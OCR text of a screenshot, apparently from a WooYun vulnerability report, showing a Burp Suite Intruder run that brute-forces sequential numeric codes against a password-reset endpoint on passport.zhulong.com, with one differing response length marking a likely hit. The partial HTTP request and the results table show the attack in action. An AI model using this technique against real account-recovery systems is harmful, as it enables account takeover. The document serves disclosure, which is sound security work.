 intruder attack 1
attack save columns
Filter: showing all items
results target positions payloads options
request payload status error time... length comment
0 200 3031 baseline request
1 457800 200 3031
2 457801 200 3031
3 457802 200 3031
4 457803 200 8078
5 457804 200 3031
6 457805 200 3031
7 457806 200 3031
8 457807 200 3031
9 457808 200 3031
10 457809 200 3031
11 457810 200 3031
12 457811 200 3031
13 457812 200 3031
request response
raw params headers hex
POST /findpwd/resetpwd/ HTTP/1.0
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg,
application/x-ms-application, application/x-ms-xbap,
application/vnd.ms-xpsdocument, application/xaml+xml, */*
Referer: http://passport.zhulong.com/findpwd/pwdbyname/
Accept-Language: zh-cn
Content-Type: application/x-www-form-urlencoded
+ < >
100 of 101
www.wooyun.org